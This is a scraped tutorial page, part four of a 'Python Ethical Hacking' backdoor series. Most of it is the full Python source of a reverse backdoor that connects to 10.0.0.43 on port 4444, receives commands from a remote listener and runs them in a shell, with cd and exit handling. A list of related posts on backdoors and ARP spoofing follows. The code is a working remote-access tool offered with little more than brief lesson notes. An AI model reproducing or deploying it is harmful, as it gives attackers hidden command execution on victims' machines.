Python Ethical Hacking - BACKDOORS(4)

REVERSE_BACKDOOR - cd command
Access file system:
- cd command changes current working directory.
- It has 2 behaviours:
- cd -> shows current working directory.
- cd directoryname -> changes current working directory to directoryname
Client side - Backdoor code:
#!/usr/bin/env python
import json
import socket
import subprocess
import os class Backdoor:
def __init__(self, ip, port):
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def change_working_directory_to(self, path):
os.chdir(path)
return "[+] Changing working directory to " + path def execute_system_command(self, command):
return subprocess.check_output(command, shell=True) def run(self):
while True:
command = self.reliable_receive()
if command[0] == "exit":
self.connection.close()
exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
else:
command_result = self.execute_system_command(command).decode() self.reliable_send(command_result) my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()
Execute cd and cd .. commands.
Python Ethical Hacking - BACKDOORS(4)的更多相关文章
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(3)
BACKDOORS Sockets Problem: TCP is stream-based. Difficult to identify the end of message/batch. Solu ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - BACKDOORS(7)
Handling Errors: If the client or server crashes, the connection will be lost. Backdoor crashes if: ...
- Python Ethical Hacking - BACKDOORS(6)
File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...
- Python Ethical Hacking - BACKDOORS(5)
File Download: A file is a series of characters. Therefore to transfer a file we need to: 1. Read th ...
- Python Ethical Hacking - BACKDOORS(2)
Refactoring - Creating a Listener Class #!/usr/bin/env python import socket class Listener: def __in ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- jsc和luac文件 xxtea 解密.
# -*- coding: utf-8 -*- import xxtea import os src = "./assets/src" dst = "./assets/s ...
- cb31a_c++_STL_算法_查找算法_(4)find_first_of
cb31a_c++_STL_算法_查找算法_(4)find_first_offind_first_of(b,e,sb,se),sb,second begin, se,second end();find ...
- Python学习日志-02
(2)Python如何运行程序 Python解释器简介: Python不仅仅是一门编程语言,它也是一个名为解释器的软件包.解释器是一种让其他程序运行起来的程序.当你编写了一段Python程序,Pyth ...
- matplotlib 强化学习
matplotlib 强化学习 import matplotlib.pyplot as plt ...